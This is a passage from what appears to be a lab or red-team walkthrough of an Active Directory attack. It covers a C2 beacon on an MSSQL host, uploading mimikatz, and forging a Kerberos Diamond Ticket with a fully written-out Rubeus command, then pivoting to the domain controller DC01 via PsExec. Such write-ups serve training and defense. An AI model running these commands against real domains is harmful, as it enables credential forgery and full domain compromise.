
Once you have finished running the command connect 172.16.84.5:5555, you will have a high-integrity beacon on MSSQL.

I uploaded mimikatz.exe to the target.
To attempt to forge a Diamond Ticket, we need the AES256_HMAC key, the SID of the Administrator account, and the RID of the group. To obtain this information, follow the commands below.
We now need to obtain the SID of the Administrator account.


And now I use all the information to forge a diamond ticket.
1
[05/13 01:34:26] beacon> execute-assembly /home/kali/Tools/Rubeus-new.exe diamond /tgtdeleg /ticketuser:administrator /ticketuserid:500 /groups:519 /sids:S-1-5-21-1091722548-1143476209-2285759316-519 /krbkey:161ca21b478565107a337eab8626f584c4cbe4d724e52f0ed7ff4c35234b7669 /nowrap /ptt


After that, I pivoted using an SMB beacon via PsExec.

We now have access to DC01.